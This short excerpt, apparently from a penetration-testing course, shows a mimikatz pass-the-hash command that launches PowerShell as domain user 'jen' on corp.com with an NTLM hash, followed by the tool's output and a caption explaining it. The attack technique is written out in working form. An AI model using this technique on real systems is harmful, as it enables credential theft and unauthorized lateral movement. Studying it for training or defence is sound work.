 mimikatz # sekurlsa::pth /user:jen /domain:corp.com /
ntlm:369def79d8372408bf6e93364cc93075 /run:powershell
user    : jen
domain  : corp.com
program : powershell
impers. : no
NTLM    : 369def79d8372408bf6e93364cc93075
  |  PID  8716
  |  TID  8348
  |  LSA Process is now R/W
  |  LUID 0 ; 16534348 (00000000:00fc4b4c)
  \_ msv1_0   - data copy @ 000001F3D5C69330 : OK !
  \_ kerberos - data copy @ 000001F3D5D366C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001F3D5C63B68 (32) -> null
Listing 18 - Creating a process with a different user's NTLM password hash